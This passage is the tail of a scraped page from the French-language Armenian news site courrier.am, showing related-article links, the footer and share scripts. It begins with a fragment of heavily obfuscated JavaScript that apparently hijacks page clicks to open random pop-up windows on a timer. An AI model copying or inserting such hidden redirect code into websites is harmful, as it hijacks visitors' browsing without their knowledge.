_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fde-la-valeur-juridique-et-legale-des-enclaves-&amp;title=De%20la%20valeur%20juridique%20et%20l%C3%A9gale%20des%20%22enclaves%22"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-760f2e363d23be6ad5a75dfb58cf951c">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/61eoonvq65l._ac_uf10001000_ql80_.jpg?itok=MooCWpij" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-armenie-figure-dans-la-liste-des-75-pays-dont-les-ressortissants-ne-peuvent-plus-obtenir-de-visa-americain-">L&#039;Arménie figure dans la liste des 75 pays dont les ressortissants ne peuvent plus obtenir de visa américain.</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/rencontre-entre-ararat-mirzoyan-et-marco-rubio"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615827139_1291548243002670_9093930823521459938_n.jpg?itok=J-M164ex" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/rencontre-entre-ararat-mirzoyan-et-marco-rubio">Rencontre entre Ararat Mirzoyan et Marco Rubio</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-premiere-reunion-du-conseil-pour-la-reforme-de-l-eglise-apostolique-armenienne-a-eu-lieu"><img src="https://courrier.am/sites/default/files/styles/530x350/public/etchmiadzin_cathedral.jpg?itok=6QOtQHOJ" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-premiere-reunion-du-conseil-pour-la-reforme-de-l-eglise-apostolique-armenienne-a-eu-lieu">La première réunion du Conseil pour la réforme de l&#039;église apostolique arménienne  a eu lieu</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-azerbaidjan-prepare-une-nouvelle-cargaison-de-produits-petroliers-pour-l-armenie-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/6943aff1029776943aff10297817660436336943aff1029756943aff102976.jpeg?itok=h3BHlf1c" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-azerbaidjan-prepare-une-nouvelle-cargaison-de-produits-petroliers-pour-l-armenie-">L&#039;Azerbaïdjan prépare une nouvelle cargaison de produits pétroliers pour l&#039;Arménie.</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-duree-de-validite-des-certificats-de-refugie-a-ete-prolongee-en-armenie-jusqu-a-la-fin-de-l-annee-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/jc56zbckmshihxmzerxsvuwghninbaohgkosqiaofd-r1hiorson_ykn7khddov9rsdzy_ioxty16hyq-j49ra.jpg?itok=B4WMQ2D7" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-duree-de-validite-des-certificats-de-refugie-a-ete-prolongee-en-armenie-jusqu-a-la-fin-de-l-annee-2026">La durée de validité des certificats de réfugié a été prolongée en Arménie jusqu&#039;à la fin de l&#039;année 2026</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-e8d93226d3eb3c9795794ddf649bdb61">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image1.png?itok=Ja-0TVg5" width="360" height="238" alt="" title="Carte des manifestations. Source : ISW" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/en-iran-revolte-nationale-d-amplitude-mondiale">En Iran, révolte nationale d’amplitude mondiale</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes"><img src="https://courrier.am/sites/default/files/styles/530x350/public/255732_1-770x_.jpg?itok=UfdziEQ8" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-frontiere-entre-l-armenie-et-la-turquie-ne-comptera-plus-de-gardes-frontieres-russes">La frontière entre l&#039;Arménie et la Turquie ne comptera plus de gardes-frontières russes</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/ambassadeur-d-iran-en-armenie-un-accord-de-partenariat-strategique-est-en-cours-de-preparation"><img src="https://courrier.am/sites/default/files/styles/530x350/public/6967827c9188b6967827c9188c17683912926967827c918896967827c9188a.jpg?itok=vihxLxM4" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/ambassadeur-d-iran-en-armenie-un-accord-de-partenariat-strategique-est-en-cours-de-preparation">Ambassadeur d&#039;Iran en Arménie : un accord de partenariat stratégique est en cours de préparation</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/5b186a57-0f0e-4f7e-8a51-9cfde9d87424.jpg?itok=u5Pmb13Y" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/quatre-prisonniers-de-guerre-retenus-a-bakou-relaches-">Quatre prisonniers de guerre retenus à Bakou relachés </a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/de-la-valeur-juridique-et-legale-des-enclaves-" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gTu7TRa3ItHvj1zXUAC-u6GI5Lw_9Zb6esuf53CRyZc" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"De la valeur juridique et l\u00e9gale des \u0022enclaves\u0022",url:"https:\/\/courrier.am\/fr\/de-la-valeur-juridique-et-legale-des-enclaves-"},
{title:"De la valeur juridique et l\u00e9gale des \u0022enclaves\u0022",url:"https:\/\/courrier.am\/fr\/de-la-valeur-juridique-et-legale-des-enclaves-"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: application/javascript
request_url: https://courrier.am/sites/all/themes/material_base/js/animation.js
body_size: 2581
content:
(function (window, $) {
  $(function () {
    $(window).scroll(function () {
      if ($(document).scrollTop() >= 200) {
        $("div#page").addClass("scrolled");
        if (!$("#header div#block-menu-menu-arm-nie-francophone").length) {
          $("div#block-menu-menu-arm-nie-francophone")
            .clone()
            .prependTo("#header > div  ");
        }
      } else {
        $("div#page").removeClass("scrolled");
        $("#header div#block-menu-menu-arm-nie-francophone").remove();
      }
    });

    $(".region.region-blockgroup-footer-1st.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-2nd.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-3rd.blockgroup").addClass("col-md-4");
    $(
      ".region.region-blockgroup-summit-4-bannernere-inner.blockgroup"
    ).addClass("col-md-8");

    // summit page
    $("div#block-views-summit-content-block-3 > h2")
      .prependTo(".region.region-blockgroup-summit-1.blockgroup")
      .addClass("container");

    if ($(".page-node-2046").length) {
      $(".page-node-2046 .region.region-content-secondary .block").each(
        function () {
          $(this)
            .not("div#block-views-summit-content-block-15")
            .not("div#block-views-summit-content-block-12")
            .not("div#block-block-42")
            .not("div#block-views-partenaires-block-1")
            .not("div#block-views-partenaires-block-2")
            .children("h2")
            .html(
              '<a href="' +
                $(this).children().find(".view-header a").attr("href") +
                '">' +
                $(this).children("h2").text() +
                "</a>"
            );
        }
      );
    }

    if ($(".views-field.views-field-field-pdf").length) {
      $(".views-field.views-field-field-pdf").each(function () {
        if ($(this).children().find("img.file-icon").length) {
          $(this).children().find("a").attr("target", "_blank");
          $(this)
            .prev()
            .children()
            .find("a")
            .attr("href", $(this).children().find("a").attr("href"))
            .attr("target", "_blank");
        }
      });
    }
    $("div#block-views-summit-content-block-6 .view-header").appendTo(
      ".region.region-blockgroup-summit-1.blockgroup"
    );
    $("div#block-block-65 > h2 > a").attr("href", "/edito-du-mois");

    $(".field.field-name-derni-re-publication.field-type-ds").height(
      $(".field.field-name-field-image.field-type-image").height()
    );
  });
})(window, jQuery);
